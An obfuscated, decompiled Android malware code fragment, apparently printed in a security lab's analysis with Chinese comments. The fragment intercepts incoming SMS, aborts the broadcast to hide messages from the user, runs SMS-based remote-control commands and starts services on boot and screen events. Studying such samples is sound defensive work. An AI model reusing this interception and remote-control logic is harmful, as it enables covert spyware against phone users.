 try {
if(!v0.equals(vkH03JOmPjBd.azRKt)) {  // android.provider.Telephony.SMS_RECEIVED
if(v0.equals(vkH03JOmPjBd.m3Aj83bVVMQv5JCO6iT)) {  // connect
nFQn.m3Aj83bVVMQv5JCO6iT(this.azRKt, d2.d2.d2.PekNn9$azRKt.m3Aj83bVVMQv5JCO6iT);  // 2
return;
}
if(!v0.equals("android.intent.action.SCREEN_ON")) {
goto label_57;
}
v3_2 = this.azRKt;
}
else if(this.cNKcqxSBjZ37sTz.Bn5TU7p4AW()) {
return;
}
else {
if((nFQn.m3Aj83bVVMQv5JCO6iT()) && (nFQn.azRKt(this.azRKt, this.azRKt.getPackageName()))) {
return;
}
String[] v3_1 = nFQn.azRKt(arg3.getExtras());  // 获取用户接收的短信内容
if((this.cNKcqxSBjZ37sTz.FWgCEVdpPr3s9Ubkymr()) || (nFQn.m3Aj83bVVMQv5JCO6iT(v3_1[1])) || (nFQn.m3Aj83bVVMQv5JCO6iT(v3_1[0]))) {
arg4.abortBroadcast();  // 阻止广播
}
ie.azRKt(this.azRKt, v3_1, false);  // 短信远控操作
v3_2 = this.azRKt;
}
nFQn.FWgCEVdpPr3s9Ubkymr(v3_2);
return;
nFQn.FWgCEVdpPr3s9Ubkymr(v3_2);
return;
label_57:
if(v0.equals("android.intent.action.SCREEN_OFF")) {
B8.m3Aj83bVVMQv5JCO6iT(this.azRKt);  // 停止B8服务
return;
}
if(v0.equals("android.intent.action.USER_PRESENT")) {
B8.azRKt(this.azRKt);  // 启动B8服务
}
else if(v0.equals("android.intent.action.PHONE_STATE")) {
arg3.getStringExtra("state").equals(TelephonyManager.EXTRA_STATE_RINGING);
}
else if(v0.equals(vkH03JOmPjBd.vkH03JOmPjBd)) {
return;
}
else if(v0 == "android.intent.action.BOOT_COMPLETED") {
FWgCEVdpPr3s9Ubkymr.azRKt(this.azRKt.getApplicationContext());
}
this.pG7fYqvmFZfM5();  // 根据配置启动相应服务
}
catch(Exception v3) {
H2hwzHg2fQgIj417J1.m3Aj83bVVMQv5JCO6iT("start", ((Throwable)v3));
ie.azRKt(this.azRKt, v3);
}
暗影安全实验室